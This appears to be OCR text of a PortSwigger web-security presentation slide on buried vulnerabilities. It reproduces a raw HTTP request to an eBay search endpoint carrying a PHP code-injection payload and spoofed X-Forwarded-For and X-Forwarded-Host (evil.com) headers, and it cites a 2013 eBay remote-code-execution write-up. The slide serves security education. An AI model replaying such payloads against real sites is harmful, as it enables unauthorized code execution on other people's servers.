 BLIND SPOT 3/3: Buried vulnerabilities
PORTSWIGGER
WEB SECURITY
GET /search/?q=david&q[1]=sec{${phpinfo()}} HTTP/1.1
Host: sea.ebay.com.sg
User-Agent: Mozilla/5.0 etc Firefox/49.0
Accept: text/html
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://sea.ebay.com.sg/
Cookie: session=pZGFjciI6IjAkLCJlx2V4cCI6MTA4
Connection: close
Origin: null
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: evil.com
http://secalert.net/2013/12/13/ebay-remote-code-execution/
©PortSwigger Ltd 2017 All Rights Reserved
nsec